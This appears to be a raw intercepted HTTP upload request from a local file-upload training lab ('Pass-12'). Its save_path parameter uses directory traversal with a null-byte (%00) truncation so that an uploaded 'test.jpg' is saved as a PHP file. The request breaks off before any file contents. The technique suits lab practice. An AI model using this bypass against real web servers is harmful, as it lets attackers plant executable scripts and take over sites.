 POST /Pass-12/index.php?save_path=../upload/test.php%00 HTTP/1.1
Host: localhost:12345
Content-Length: 332
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:12345
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNUG9LP4aex29SpTi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:12345/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryNUG9LP4aex29SpTi
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: application/octet-stream